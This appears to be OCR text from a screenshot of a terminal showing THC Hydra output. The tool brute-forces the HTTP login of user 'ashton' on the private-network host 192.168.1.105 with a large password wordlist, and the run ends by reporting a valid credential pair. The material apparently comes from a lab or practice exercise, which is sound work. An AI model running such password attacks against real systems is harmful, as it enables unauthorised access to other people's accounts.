 Shell No.1
File Actions Edit View Help
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yangyang" - 10102 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yakuza" - 10103 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wildflower" - 10104 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wallpaper" - 10105 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaseline" - 10106 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaquita" - 10107 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "twinkletoes" - 10108 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "trixie1" - 10109 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "toosexy" - 10110 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "teixeira" - 10111 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "simran" - 10112 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sherwood" - 10113 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shelton" - 10114 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 1] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-07 08:06:11